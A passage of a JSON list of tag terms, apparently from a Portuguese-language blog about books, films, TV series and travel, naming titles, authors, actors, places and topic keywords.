Noel"},{"term":"Papillon"},{"term":"Paris É Uma Festa"},{"term":"Patagônia"},{"term":"Patrick Wilson"},{"term":"Patty Jenkins"},{"term":"Paula Pimenta"},{"term":"Peeta"},{"term":"Perdão Leonard Peacock"},{"term":"Peter Jackson"},{"term":"Peter K."},{"term":"Peter Parker"},{"term":"Pocahontas"},{"term":"Ponto Para Ler"},{"term":"Por Lugares Incríveis"},{"term":"Portugal"},{"term":"Presentes"},{"term":"Prythian"},{"term":"Príncipes"},{"term":"Páscoa"},{"term":"Queen"},{"term":"R. J. Palacio"},{"term":"Rainbow Rowell"},{"term":"Reações Químicas"},{"term":"Rebel Wilson"},{"term":"Reese's Book Club"},{"term":"República"},{"term":"Rey"},{"term":"Richard Gere"},{"term":"Roberto Salvatore"},{"term":"Romance Concreto"},{"term":"Ron Howard"},{"term":"Rory Gilmore"},{"term":"Rosamund Pike"},{"term":"Roube Como Um Artista"},{"term":"Réquiem"},{"term":"Réveillon"},{"term":"Sam Rockwell"},{"term":"Sarah Pinborough"},{"term":"Saraiva"},{"term":"Se Meu Cachorro Falasse"},{"term":"Sebastian Stan"},{"term":"Sem Clichê"},{"term":"Sete Reinos"},{"term":"Shadowhunters"},{"term":"Sherlock Holmes"},{"term":"Silo"},{"term":"Simon Pegg"},{"term":"Simplesmente Acontece"},{"term":"Sofia Alonzo"},{"term":"Stanley Tucci"},{"term":"Starks"},{"term":"Susan Sarandon"},{"term":"Suzanne Collins"},{"term":"Suze Collins"},{"term":"Suze e Jesse"},{"term":"Série Perdida"},{"term":"Síndrome de Princesa"},{"term":"Tahereh Mafi"},{"term":"Tartarugas Até Lá Embaixo"},{"term":"Ted Lasso"},{"term":"Terra"},{"term":"Thays M. de Lima"},{"term":"The Bro Code"},{"term":"The Chase"},{"term":"The Crown"},{"term":"The Kiss of Deception"},{"term":"The Last Jedi"},{"term":"The Morning Show"},{"term":"The Oscars"},{"term":"Theo James"},{"term":"This Is Us"},{"term":"Thomas"},{"term":"Tituss Burgess"},{"term":"Tom Holland"},{"term":"Topher Grace"},{"term":"Tris Prior"},{"term":"Troca"},{"term":"Twitter"},{"term":"Tyrion"},{"term":"Tyrion Lannister"},{"term":"Unbreakable Kimmy Schmidt"},{"term":"Universal Studios"},{"term":"Viagem ao Centro da Terra"},{"term":"Wes"},{"term":"Wolverine"},{"term":"Zendaya"},{"term":"acompanhante de luxo"},{"term":"aeroporto"},{"term":"alien"},{"term":"alienígenas"},{"term":"amadurecer"},{"term":"amor verdadeiro"},{"term":"anos 1970"},{"term":"ansiedade"},{"term":"antologia"},{"term":"app"},{"term":"artesanal"},{"term":"artesanato"},{"term":"astronauta"},{"term":"autoajuda"},{"term":"autores"},{"term":"aventura"},{"term":"avião"},{"term":"bebê"},{"term":"blogueiras dramáticas"},{"term":"bloquinho"},{"term":"bullying"},{"term":"cabelo"},{"term":"caixinhas mensais"},{"term":"canadense"},{"term":"cantor"},{"term":"carpe diem"},{"term":"celebridades"},{"term":"cenário"},{"term":"chick-lit"},{"term":"chorar"},{"term":"clássicos da literatura mundial"},{"term":"colorir"},{"term":"como ler mais"},{"term":"criança"},{"term":"crônicas"},{"term":"curiosidade"},{"term":"cérebro"},{"term":"dark"},{"term":"depressão"},{"term":"desafio literário"},{"term":"design"},{"term":"destino"},{"term":"dicas de leitura"},{"term":"dicas de livros"},{"term":"dicas para ler mais"},{"term":"diversão"},{"term":"doce"},{"term":"dormir"},{"term":"dramas"},{"term":"dramédia"},{"term":"easter egg"},{"term":"editora"},{"term":"ensaio fotográfico"},{"term":"entrevista"},{"term":"experiências"},{"term":"facção"},{"term":"famosos"},{"term":"família"},{"term":"feminino"},{"term":"festival literário"},{"term":"filme de Natal na Netflix"},{"term":"filme de ação"},{"term":"filme de herói"},{"term":"filme de super-herói"},{"term":"filme espanhol"},{"term":"filmes de natal"},{"term":"fim do mundo"},{"term":"final feliz"},{"term":"fofurices"},{"term":"frio"},{"term":"futebol americano"},{"term":"gastronomia"},{"term":"girl power"},{"term":"grego"},{"term":"gênio"},{"term":"história de Natal"},{"term":"histórias"},{"term":"hobbit"},{"term":"infantil"},{"term":"infanto juvenil"},{"term":"infância"},{"term":"investigação"},{"term":"irmã"},{"term":"jazz"},{"term":"jogo"},{"term":"julho"},{"term":"labirinto"},{"term":"lettering"},{"term":"live action"},{"term":"livro de fantasia"},{"term":"livro interativo"},{"term":"livros clássicos"},{"term":"livros em promoção"},{"term":"lorienos"},{"term":"love"},{"term":"maquiagem"},{"term":"março"},{"term":"medo"},{"term":"meta"},{"term":"metas"},{"term":"mitologia nórdica"},{"term":"mundo"},{"term":"mundo pós-apocalíptico"},{"term":"mãe"},{"term":"méxico"},{"term":"nerd"},{"term":"noivado"},{"term":"nonsense"},{"term":"novidade"},{"term":"o que assistir na Netflix"},{"term":"o que assistir no Star+"},{"term":"obrigada"},{"term":"original Neflix"},{"term":"pais"},{"term":"poeta"},{"term":"post"},{"term":"primeira temporada"},{"term":"produtos"},{"term":"prêmio"},{"term":"publicação independente"},{"term":"quadrinhos"},{"term":"ressaca literária"},{"term":"retrospectiva"},{"term":"retrospectiva literária"},{"term":"rock"},{"term":"romance hot"},{"term":"romântico"},{"term":"roteiro"},{"term":"sapatos"},{"term":"selfie"},{"term":"setembro"},{"term":"shazam"},{"term":"sick lit"},{"term":"super herói"},{"term":"super-heróis"},{"term":"surpreendente"},{"term":"série Apple TV+"},{"term":"série Hopeless"},{"term":"série espanhola"},{"term":"tatuagem"},{"term":"tatuagens"},{"term":"tensão"},{"term":"terror"},{"term":"thriller psicológico"},{"term":"trabalho"},{"term":"trailers"},{"term":"um ano"},{"term":"vampiro"},{"term":"vintage"},{"term":"vídeo novo"},{"term":"vídeos"},{"term":"west terrier"},{"term":"zumbi"},{"term":"Álvaro Morte"},{"term":"Áustria"},{"term":"água com açúcar"},{"term":"#ajeitaacoroa"},{"term":"#casamentocaioeteca"},{"term":"1 milhão"},{"term":"10 anos"},{"term":"100 mil"},{"term":"100 mil acessos"},{"term":"12 Anos de Escravidão"},{"term":"13 de fevereiro"},{"term":"1920"},{"term":"1950"},{"term":"2007"},{"term":"365 Dias Extraordinários"},{"term":"A Barraca do Beijo"},{"term":"A Chegada"},{"term":"A Espada do Verão"},{"term":"A Estrela dos Mortos"},{"term":"A Garota no Trem"},{"term":"A Geografia de Nós Dois"},{"term":"A Guerra dos Tronos"},{"term":"A Hipótese do Amor"},{"term":"A História de Nós Dois"},{"term":"A Hospedeira"},{"term":"A Lista de Brett"},{"term":"A Mentira"},{"term":"A Metamorfose"},{"term":"A Nuvem"},{"term":"A Ordem Perdida"},{"term":"A Parte Que Falta"},{"term":"A Princesinha de Vader"},{"term":"A Probabilidade Estatística do Amor à Primeira Vista"},{"term":"A Revolução da Rapunzel"},{"term":"A Sereia"},{"term":"A sua vida em listas"},{"term":"A Última Carta de Amor"},{"term":"Aaron Eckhart"},{"term":"Aaron Warner"},{"term":"Acigam"},{"term":"Acorda Pra Vida Chloe Brown"},{"term":"Adam Levine"},{"term":"Adam Sandler"},{"term":"Adrian Ivashkov"},{"term":"Adrielli Almeida"},{"term":"Agra"},{"term":"Alasca"},{"term":"Alec Baldwin"},{"term":"Alejandro Gonzáles Iñárritu"},{"term":"Alex"},{"term":"Alex Levy"},{"term":"Alex Steward"},{"term":"Alexander Skarsgard"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alguém Especial"},{"term":"Ali Hazelwood"},{"term":"Alias Grace"},{"term":"Alice e Mateus"},{"term":"Alissa Nayer"},{"term":"Alysson"},{"term":"Amazon BR"},{"term":"Ambígua Existência"},{"term":"Amelia Earhart"},{"term":"America Singer"},{"term":"Amigas Para Sempre"},{"term":"Amor Sublime Amor"},{"term":"Amy Exemplar"},{"term":"Amy Kathleen Ryan"},{"term":"América"},{"term":"América do Norte"},{"term":"Ana Helena"},{"term":"Andrea Martin"},{"term":"Andy Weir"},{"term":"Animais Fantásticos"},{"term":"Animars"},{"term":"Anjos e Demônios"},{"term":"Anna Paquin"},{"term":"Anna e o Beijo Francês"},{"term":"Ansel Elgort"},{"term":"Anthony Bridgerton"},{"term":"Antonio Banderas"},{"term":"Aos Dezessete Anos"},{"term":"Apenas Um Ano"},{"term":"Apenas Um Dia"},{"term":"Apocalipse"},{"term":"Apple+"},{"term":"Arlequina"},{"term":"Arles"},{"term":"Arthur Dent"},{"term":"Aruba"},{"term":"As Quatro Estações do Amor"},{"term":"As Sete Irmãs"},{"term":"Asgard"},{"term":"Ashton Kutcher"},{"term":"Assombrado"},{"term":"Audácia"},{"term":"Auggie Pullman"},{"term":"Augustus Waters"},{"term":"Austenlândia"},{"term":"Awebic"},{"term":"Azar o Seu"},{"term":"Baby It's Cold Outside"},{"term":"Barcelona"},{"term":"Beauty and The Beast"},{"term":"Bebês"},{"term":"Being Hellz"},{"term":"Belo Mundo Onde Você Está"},{"term":"Ben Barnes"},{"term":"Ben Kingsley"},{"term":"Bertrand Brasil"},{"term":"Bia Marques"},{"term":"Bienal"},{"term":"Bienal do Livro"},{"term":"Big Little Lies"},{"term":"Bill Pullman"},{"term":"Bill Watterson"},{"term":"Birdman"},{"term":"Blair Waldorf"},{"term":"Blake Lively"},{"term":"Boa Noite Maria"},{"term":"Bob Marley"},{"term":"Bradley Jackson"},{"term":"Brasil"},{"term":"Brenton Thwaites"},{"term":"Bridgertons"},{"term":"Brilho"},{"term":"Britt Robertson"},{"term":"Bro"},{"term":"Bublé"},{"term":"CODA"},{"term":"CURTA-METRAGEM"},{"term":"Cabul"},{"term":"Caitriona Balfe"},{"term":"Caleb McLaughlin"},{"term":"Calvin and Hobbes"},{"term":"Cantando na Chuva"},{"term":"Carine Raposo"},{"term":"Carol Garcia"},{"term":"Carrie Fisher"},{"term":"Casamento às Cegas"},{"term":"Central Park"},{"term":"Chandler"},{"term":"Chapada dos Guimarães"},{"term":"Charlie Hunnam"},{"term":"Chiwetel Ejiofor"},{"term":"Chloë Grace Moretz"},{"term":"Chris Rock"},{"term":"Christian Ozera"},{"term":"Christina Applegate"},{"term":"Christoph Waltz"},{"term":"Christopher Nolan"},{"term":"Chuck"},{"term":"Cidade das Almas Perdidas"},{"term":"Cidade do Fogo Celestial"},{"term":"Cidade do Panamá"},{"term":"Cidades de Papel"},{"term":"Cinder"},{"term":"Cinderela Pop"},{"term":"Ciência Comportamental"},{"term":"Claire Foy"},{"term":"Clary"},{"term":"Clary e Jace"},{"term":"Colin Farrell"},{"term":"Coloring Books"},{"term":"Colônias"},{"term":"Como Quase Namorei Roberto Pattinson"},{"term":"Como Se Apaixonar"},{"term":"Como passar em provas e concursos"},{"term":"Companhia das Letrinhas"},{"term":"Condado"},{"term":"Confie na Jornada"},{"term":"Conversas Literárias"},{"term":"Coreia do Sul"},{"term":"Cornelia Funke"},{"term":"Corte Noturna"},{"term":"Corte de Chamas Prateadas"},{"term":"Cory Monteith"},{"term":"Courtney Cox"},{"term":"Crepúsculo"},{"term":"Cricket"},{"term":"Croacia"},{"term":"Croácia"},{"term":"Cuiabá"},{"term":"Cupido"},{"term":"Cupom de desconto"},{"term":"Cynthia L. Copeland"},{"term":"Céu Sem Estrelas"},{"term":"DC Universo"},{"term":"DF"},{"term":"DIY"},{"term":"DJ"},{"term":"Daisy"},{"term":"Daisy Jones"},{"term":"Dakota Johson"},{"term":"Damien Chazelle"},{"term":"Daniel"},{"term":"Daniel Bruhl"},{"term":"Daniel Kaluuya"},{"term":"Daniel Kim"},{"term":"Danielle Steel"},{"term":"Darren Aronofsky"},{"term":"Darth Vader e Filho"},{"term":"David Bowie"},{"term":"David Corenswet"},{"term":"David Levithan"},{"term":"Day"},{"term":"De Repente 30"},{"term":"De Volta Para o Futuro"},{"term":"Deadpool"},{"term":"Dean Holder"},{"term":"Dedo Empoeirado"},{"term":"Denzel Washington"},{"term":"Despertar"},{"term":"Destinado"},{"term":"Destinado - As Memórias Secretas do sr. Clarke"},{"term":"Deuses do Egito"},{"term":"Dev Patel"},{"term":"Devin Super Tramp"},{"term":"Dia Internacional da Mulher"},{"term":"Dia da Mulher"},{"term":"Dia das Bruxas"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias de Despedida"},{"term":"Dickinson"},{"term":"Dirty Dancing"},{"term":"Do For Love"},{"term":"Do For Love Project"},{"term":"Doctor Who"},{"term":"Douglas Adams"},{"term":"Dwayne Johnson"},{"term":"Ed Sheeran"},{"term":"Edgar Rice Borroughs"},{"term":"Edith"},{"term":"Editora Burn Book"},{"term":"Editora Fontanar"},{"term":"Editora Fundamento"},{"term":"Editora Verus"},{"term":"Editora Wish"},{"term":"Eleven"},{"term":"Elizabeth Bennet"},{"term":"Elizabeth Haynes"},{"term":"Elizabeth e Edward"},{"term":"Ellen DeGeneres"},{"term":"Elsa"},{"term":"Elvis"},{"term":"Em Busca de Cinderela"},{"term":"Em Chamas"},{"term":"Em Pedaços"},{"term":"Emily Giffin"},{"term":"Emily Watson"},{"term":"Emma"},{"term":"Emma Roberts"},{"term":"Emmy"},{"term":"Encontrada"},{"term":"Era Uma Vez... Em Hollywood"},{"term":"Era Vitoriana"},{"term":"Eros"},{"term":"Escândalo de Cetim"},{"term":"Esquadrão Suicida"},{"term":"Estados Unidos"},{"term":"Estarei Em Casa Para o Natal"},{"term":"Eternamente Você"},{"term":"Ethan Hunt"},{"term":"Eu Amo Hollywood"},{"term":"Eu Sou As Escolhas Que Faço"},{"term":"Feitiço"},{"term":"Felicidade Invisível"},{"term":"Feliz Natal"},{"term":"Fera"},{"term":"Filhotinhos"},{"term":"Finding Love In a Coffee Shop"},{"term":"Fingindo"},{"term":"Finn Wolfhard"},{"term":"Footloose"},{"term":"Forest Whitaker"},{"term":"Freddie Mercury"},{"term":"Frozen - Uma Aventura Congelante"},{"term":"Fulgor"},{"term":"Fuller House"},{"term":"G1"},{"term":"Gael"},{"term":"Galileu"},{"term":"Gally"},{"term":"Gaten Matarazzo"},{"term":"George Clooney"},{"term":"George Michael"},{"term":"Gerard Butler"},{"term":"Globo"},{"term":"God Save The Queen"},{"term":"Golden Globes"},{"term":"Good Girls"},{"term":"Google"},{"term":"Grace Marks"},{"term":"Griffin Gluck"},{"term":"Gru"},{"term":"Grão-féericos"},{"term":"Guerra do Vietnã"},{"term":"Gus e Hazel"},{"term":"Hank Green"},{"term":"Harrison Ford"},{"term":"Havaí"},{"term":"Hawkins"},{"term":"Hazel Grace"},{"term":"Helen Mirren"},{"term":"Helena Boham Carter"},{"term":"Hello Sunshine"},{"term":"Hellz"},{"term":"Henri Charrière"},{"term":"Himesh Patel"},{"term":"Hogsmeade"},{"term":"Holywood"},{"term":"How to Get Away With Murder"},{"term":"Hugh Howey"},{"term":"Hulk"},{"term":"Hulu"},{"term":"Hércules"},{"term":"I Love New York Pelo Mundo"},{"term":"Ian McKellen"},{"term":"Ian e Sofia"},{"term":"Ilsa Faust"},{"term":"Indiana Jones"},{"term":"Ingrid Guimarães"},{"term":"Ique Carvalho"},{"term":"J. J. Abrams"},{"term":"JAson Segel"},{"term":"Jace"},{"term":"Jack"},{"term":"Jacob Tremblay"},{"term":"James Corden"},{"term":"James Mangold"},{"term":"James McAvoy"},{"term":"Jamie e Claire"},{"term":"Jason Bateman"},{"term":"Jason Sudeikis"},{"term":"Jeff Daniels"},{"term":"Jeff Goldblum"},{"term":"Jennifer Connelly"},{"term":"Jennifer Niven"},{"term":"Jesse Eisenberg"},{"term":"Joaquin Phoenix"},{"term":"Jodie Foster"},{"term":"John Boyega"},{"term":"John Douglas"},{"term":"Johnny Depp"},{"term":"Jojo Rabbit"},{"term":"Jonah Hill"},{"term":"Josh Brolin"},{"term":"Josh Sundquist"},{"term":"Judi Dench"},{"term":"Julia Braga"},{"term":"Julie Buxbaum"},{"term":"Juliette"},{"term":"June"},{"term":"June e Day"},{"term":"Justin Timberlake"},{"term":"Kate Eberlen"},{"term":"Katie Fforde"},{"term":"Keira Knightley"},{"term":"Kenderson Araújo"},{"term":"Kenji"},{"term":"Kenneth Branagh"},{"term":"Kerry Washington"},{"term":"Keukenhof"},{"term":"Kevin Costner"},{"term":"Kevin James"},{"term":"Kevin Kline"},{"term":"Khaleesi"},{"term":"Kiefer Sutherland"},{"term":"Kieran"},{"term":"Kimmy Gliber"},{"term":"Kindle"},{"term":"King Richard"},{"term":"Kristin Hannah"},{"term":"Krysten Ritter"},{"term":"Kuna Yala"},{"term":"Lady Whistledown"},{"term":"Lala Rebelo Travel Blog"},{"term":"Lana Del Rey"},{"term":"Lannisters"},{"term":"Lari Azevedo"},{"term":"Las Vegas"},{"term":"Lea Michele"},{"term":"Leandro Hassum"},{"term":"Lego"},{"term":"Leisa Rayven"},{"term":"Leitora Sempre"},{"term":"Lembra de Mim?"},{"term":"Leonardo Da Vinci"},{"term":"Leran Yandel"},{"term":"Leslie Mann"},{"term":"Letícia Mello"},{"term":"Lewis Carroll"},{"term":"Liberta-me"},{"term":"Liesel Memminger"},{"term":"Liga Anti Vilões"},{"term":"Liga da Justiça dos Blogs"},{"term":"Lily"},{"term":"Listografia"},{"term":"Liv Tyler"},{"term":"Livraria Cultura"},{"term":"Liza"},{"term":"Lições Para Toda a Vida"},{"term":"Lois Lowry"},{"term":"Loja Donna Rita"},{"term":"Lola e o Garoto da Casa ao Lado"},{"term":"Lucy"},{"term":"Lugares"},{"term":"Luke"},{"term":"Luke Skywalker"},{"term":"Lulu"},{"term":"Lupita Nyong'o"},{"term":"Língua Encantada"},{"term":"Machado de Assis"},{"term":"Mad Max"},{"term":"Magneto"},{"term":"Magnus Bane"},{"term":"Mais Que Amigos"},{"term":"Maleficent"},{"term":"Mamma Mia: Here We Go Again"},{"term":"Manual do Mundo"},{"term":"Mar do Caribe"},{"term":"Marcella Brafman"},{"term":"Marcio Garcia"},{"term":"Mare of Easttown"},{"term":"Margareth Atwood"},{"term":"Mario Casas"},{"term":"Marjane Satrapi"},{"term":"Mark Ruffalo"},{"term":"Maroon 5"},{"term":"Mato Grosso"},{"term":"Matt LeBlanc"},{"term":"Matthew McConaughey"},{"term":"Matthew Quick"},{"term":"Max"},{"term":"Mayay Rudolph"},{"term":"Maze Runner - Correr ou Morrer"},{"term":"Mc Donald's"},{"term":"Me Before You"},{"term":"Meggie"},{"term":"Mel Lisboa"},{"term":"Mercenário Tagarela"},{"term":"Meu Eterno Talvez"},{"term":"Meu Pé de Laranja Lima"},{"term":"Michael Caine"},{"term":"Michael Schur"},{"term":"Michel Bussi"},{"term":"Michelle Monaghan"},{"term":"Michelle Williams"},{"term":"Mickey Bolitar"},{"term":"Mikaela - O Desencontro"},{"term":"Miley Cyrus"},{"term":"Milo"},{"term":"Mindhunter"},{"term":"Minha Chefe Me Odeia - Parte 1"},{"term":"Minho"},{"term":"Miss Universo"},{"term":"Missão Impossível"},{"term":"Mo"},{"term":"Mockinjay"},{"term":"Morte no Nilo"},{"term":"Moscou"},{"term":"NYC"},{"term":"Nat Wolff"},{"term":"Nate"},{"term":"Naturalmente Mais Jovem"},{"term":"New York"},{"term":"Newt"},{"term":"Nicholas Cage"},{"term":"Nick Carraway"},{"term":"Nick Dunne"},{"term":"Nicki Minaj"},{"term":"Nicole Kidman"},{"term":"Nike"},{"term":"Nikolaj Coster-Waldau"},{"term":"Nina Lane"},{"term":"Nintendo"},{"term":"No Escuro"},{"term":"No Ritmo do Coração"},{"term":"Noah Centineo"},{"term":"Noah Schnapp"},{"term":"Nobody But Me"},{"term":"Nomadland"},{"term":"Nosso Último Verão"},{"term":"Nova Perfeição"},{"term":"Novembro 9"},{"term":"Novo Século"},{"term":"Não Olhe"},{"term":"Não Olhe Para Cima"},{"term":"O Bangalô"},{"term":"O Beijo das Sombras"},{"term":"O Caderninho de Desafios de Dash e Lily"},{"term":"O Começo de Tudo"},{"term":"O Código DaVinci"},{"term":"O Date Perfeito"},{"term":"O Diário de uma Paixão"},{"term":"O Doador de Memórias"},{"term":"O Duque e Eu"},{"term":"O Festim dos Corvos"},{"term":"O Gambito da Rainha"},{"term":"O Hobbit 2: A Desolação de Smaug"},{"term":"O Inocente"},{"term":"O Livro Sem Figuras"},{"term":"O Martelo de Thor"},{"term":"O Penhasco"},{"term":"O Rei do Show"},{"term":"O Restabelecimento"},{"term":"O Teorema de Katherine"},{"term":"OScar Isaac"},{"term":"Oberoi"},{"term":"Objetos Cortantes"},{"term":"October Jones"},{"term":"Odeya Rush"},{"term":"Olimpo"},{"term":"Olivia Colman"},{"term":"Olívia Molinari"},{"term":"Only Murders In The Building"},{"term":"Onze Vezes Madrinha Nenhuma Vez Noiva"},{"term":"Origem"},{"term":"Origens"},{"term":"Oriol Paulo"},{"term":"Os Fabelmans"},{"term":"Os Números do Amor"},{"term":"Os Tambores do Outono"},{"term":"Oscar 2016"},{"term":"Oscar 2021"},{"term":"Outlander - A Viajante do Tempo"},{"term":"Outlander - Os Tambores de Outono"},{"term":"Paixão Libertadora"},{"term":"Palm Springs"},{"term":"Pam \u0026 Tommy"},{"term":"Pantanal"},{"term":"Pantera Negra"},{"term":"Papel Caneta e Ação"},{"term":"Para Sempre Interrompido"},{"term":"Para Sir Phillip Com Amor"},{"term":"Parasita"},{"term":"Paul Feig"},{"term":"Paul Gross"},{"term":"País das Maravilhas"},{"term":"Penelope Cruz"},{"term":"Penn Badgley"},{"term":"Persuasão"},{"term":"Peter Farelly"},{"term":"Piratas do Caribe"},{"term":"Ponte de Cristal"},{"term":"Ponto de Impacto"},{"term":"Ponto Ômega"},{"term":"Pop Danthology"},{"term":"Pottermore"},{"term":"Praga"},{"term":"Priyanka Chopra"},{"term":"Prometida"},{"term":"Prêmio Mato-Grossense de Literatura"},{"term":"Príncipe Eric"},{"term":"Punta Cana"},{"term":"Quando A Noite Cai"},{"term":"Quando Tudo Volta"},{"term":"Quentin"},{"term":"Querida Está Frio Lá Fora"},{"term":"Questões do Coração"},{"term":"Rachel Weisz"},{"term":"Rapunzel"},{"term":"Record"},{"term":"Red Nose Day"},{"term":"Reino Unido"},{"term":"Renan Carvalho"},{"term":"Renascença"},{"term":"Restos Humanos"},{"term":"Retta"},{"term":"Richard"},{"term":"Richard Curtis"},{"term":"Richard Madden"},{"term":"Ridley Scott"},{"term":"Rihanna"},{"term":"Rio"},{"term":"Rio 2016"},{"term":"Rita Moreno"},{"term":"Rob Marshall"},{"term":"Robert Downey Jr"},{"term":"Robert Downey Jr."},{"term":"Robert Redford"},{"term":"Rocketman"},{"term":"Rogue One"},{"term":"Rolland Emmerich"},{"term":"Romeu e Julieta moderno"},{"term":"Rony Weasley"},{"term":"Rosie Dunne"},{"term":"Rowan"},{"term":"Roxy Dillon"},{"term":"Rui Matos"},{"term":"Ryan Murphy"},{"term":"Salva"},{"term":"Sam Elliot"},{"term":"Sam Heughan"},{"term":"Sam Mendes"},{"term":"San Blas"},{"term":"Sangue de Tinta"},{"term":"Sarah Gadon"},{"term":"Scandal"},{"term":"Scott Westerfeld"},{"term":"Se Eu Ficar"},{"term":"Sedução da Seda"},{"term":"Seis"},{"term":"Serena Van Der Woodsen"},{"term":"Seth Rogen"},{"term":"Shakespeare"},{"term":"Shay Mitchell"},{"term":"Shonda Rhimes"},{"term":"Simba"},{"term":"Simon"},{"term":"Simon Basset"},{"term":"Sobre Tudo Que Passa"},{"term":"Soldado Invernal"},{"term":"Soneto Jewelry"},{"term":"Sophia"},{"term":"Sophie Jackson"},{"term":"Spock"},{"term":"Star Trek"},{"term":"Station Eleven"},{"term":"Stellan Skarsgard"},{"term":"Stephanie Perkins"},{"term":"Stephanie Tanner"},{"term":"Stephen Chbosky"},{"term":"Stephenie Meyer"},{"term":"Steve Carell"},{"term":"Steve Carrel"},{"term":"Steve Martin"},{"term":"Stranger Things"},{"term":"Sugar"},{"term":"Suicide Squad"},{"term":"Sweek"},{"term":"Síndrome de Salvador"},{"term":"Só Por Esta Noite"},{"term":"TNT"},{"term":"TV"},{"term":"Taj Mahal"},{"term":"Talvez Um Dia"},{"term":"Tamlin"},{"term":"Tarzan"},{"term":"Taylor Kinney"},{"term":"Taylor Swift"},{"term":"Teatro"},{"term":"Ted Danson"},{"term":"Teoria da Pixar"},{"term":"Teresa"},{"term":"Terra Média"},{"term":"Terras Altas"},{"term":"The 100"},{"term":"The Good Place"},{"term":"The Handmaid's Tale"},{"term":"The Kissing Booth"},{"term":"The New York Times"},{"term":"The O.C."},{"term":"The One"},{"term":"The Rowling Library"},{"term":"The winter ir coming"},{"term":"Tilda Swinton"},{"term":"Time de Leitores"},{"term":"Timão e Pumba"},{"term":"Tobias Eaton"},{"term":"Toda Luz Que Não Podemos Ver"},{"term":"Todd Phillips"},{"term":"Todos os Nossos Ontens"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Trama"},{"term":"Trilogia Delírio"},{"term":"Trilogia Silo"},{"term":"Trono de Ferro"},{"term":"Trono de Vidro"},{"term":"Trying"},{"term":"Tóquio"},{"term":"Um Best Seller Para Chamar de Meu"},{"term":"Um Caso Perdido"},{"term":"Um Conto do Destino"},{"term":"Um Herói de Brinquedo"},{"term":"Um Homem de Família"},{"term":"Um Menino Em Um Milhão"},{"term":"Um Perfeito Cavalheiro"},{"term":"Uma Coisa Absolutamente Fantástica"},{"term":"Uma História Star Wars"},{"term":"Uma Longa Jornada"},{"term":"Uma Pergunta Por Dia"},{"term":"Uma Princesa em Tóquio"},{"term":"Unidos Somos Um"},{"term":"United State of Pop"},{"term":"Ursula K. Le Guin"},{"term":"Valentim"},{"term":"Van Gogh"},{"term":"Vanessa Kirby"},{"term":"Verdugo - O Inacreditável"},{"term":"Vikings"},{"term":"Vila Feia"},{"term":"Você de Novo"},{"term":"Vogue"},{"term":"Wagner Moura"},{"term":"Wakanda"},{"term":"Wall Oliveira"},{"term":"Walt Disney"},{"term":"Waverly"},{"term":"We Should Hang Out Sometime"},{"term":"Wes Ball"},{"term":"William Douglas"},{"term":"William P. Young"},{"term":"Winona Ryder"},{"term":"Winston Churchill"},{"term":"Wonder Woman"},{"term":"Wonderland"},{"term":"Woody Harrelson"},{"term":"You"},{"term":"Zachary Quinto"},{"term":"Zyrk"},{"term":"a boa notícia do dia"},{"term":"acessório"},{"term":"acidente"},{"term":"acordar cedo"},{"term":"adeus"},{"term":"adoção"},{"term":"ajuda"},{"term":"alegria"},{"term":"aliados"},{"term":"aliens"},{"term":"amigas"},{"term":"amores"},{"term":"aneis"},{"term":"anel"},{"term":"ano"},{"term":"anos 1920"},{"term":"anos 1980"},{"term":"anos 1990"},{"term":"apartamento"},{"term":"aplicativo"},{"term":"aprendi nos livros"},{"term":"arte de rua"},{"term":"artista plástico"},{"term":"assalto"},{"term":"assassinato"},{"term":"ataque terrorista"},{"term":"atrasada"},{"term":"atriz"},{"term":"autismo"},{"term":"autógrafo"},{"term":"bagagem"},{"term":"banda"},{"term":"barata"},{"term":"barata voadora"},{"term":"bastidores"},{"term":"besteirol"},{"term":"blog amigo"},{"term":"blog sobre livros"},{"term":"blogueira"},{"term":"blogueiro"},{"term":"boas notícias"},{"term":"bolo"},{"term":"bondade"},{"term":"bookaholics"},{"term":"bridezilla"},{"term":"bumbum"},{"term":"cachorrinhos"},{"term":"caderno"},{"term":"cair"},{"term":"campanha publicitária"},{"term":"cancelado"},{"term":"cancún"},{"term":"casa"},{"term":"casamentos"},{"term":"castas"},{"term":"catfish"},{"term":"cenário Game of Thrones"},{"term":"choro"},{"term":"cinema brasileiro"},{"term":"clones"},{"term":"clube do livro da Reese Whiterspoon"},{"term":"comentários do Oscar"},{"term":"comercial"},{"term":"comics"},{"term":"comida"},{"term":"como arrumar mala"},{"term":"comédia dramática"},{"term":"comédia pastelão"},{"term":"concorrentes"},{"term":"confeitaria"},{"term":"confusão"},{"term":"conto de fadas moderno"},{"term":"convite"},{"term":"coral"},{"term":"coração"},{"term":"coração partido"},{"term":"cores"},{"term":"corrupção"},{"term":"cosplay"},{"term":"cozinha"},{"term":"cristão"},{"term":"cuba"},{"term":"cura"},{"term":"dançar"},{"term":"debate"},{"term":"desabafo"},{"term":"designer"},{"term":"despedidas"},{"term":"dica"},{"term":"dica de filmes"},{"term":"dicas Panamá"},{"term":"dicas de filmes"},{"term":"dicas para viajantes"},{"term":"dinossauro"},{"term":"dirigir"},{"term":"distância"},{"term":"distópico"},{"term":"doação"},{"term":"doente"},{"term":"dor"},{"term":"dragão"},{"term":"draminha"},{"term":"dramáticas"},{"term":"editoras"},{"term":"emocionante"},{"term":"emoções"},{"term":"empoderamento"},{"term":"empreendedorismo"},{"term":"enquete"},{"term":"entretenimento"},{"term":"episódio"},{"term":"escolhas"},{"term":"escritoras"},{"term":"espionagem"},{"term":"esporte"},{"term":"esportes radicais"},{"term":"estilista"},{"term":"evento literário"},{"term":"favoritei"},{"term":"feliz"},{"term":"feliz aniversário"},{"term":"feriado"},{"term":"figurino"},{"term":"filme catástrofe"},{"term":"filme de Oscar"},{"term":"filme de espionagem"},{"term":"filme de viagem no tempo"},{"term":"filme dinamarquês"},{"term":"filme na Netflix"},{"term":"filme nacional"},{"term":"filme natalino"},{"term":"fitness"},{"term":"fofice"},{"term":"fofinho"},{"term":"fofuras"},{"term":"frases inspiradoras"},{"term":"futuro"},{"term":"fã"},{"term":"gatos"},{"term":"geek"},{"term":"gelo"},{"term":"gentileza"},{"term":"gorda"},{"term":"grafite"},{"term":"gravidez"},{"term":"gênero"},{"term":"gêneros literários"},{"term":"heróis"},{"term":"hits"},{"term":"holanda"},{"term":"homens"},{"term":"hospital"},{"term":"humor negro"},{"term":"iPhone"},{"term":"idade média"},{"term":"idosos"},{"term":"incrível"},{"term":"indecisa"},{"term":"indecisão"},{"term":"indicado"},{"term":"indicados ao Oscar"},{"term":"indicação de 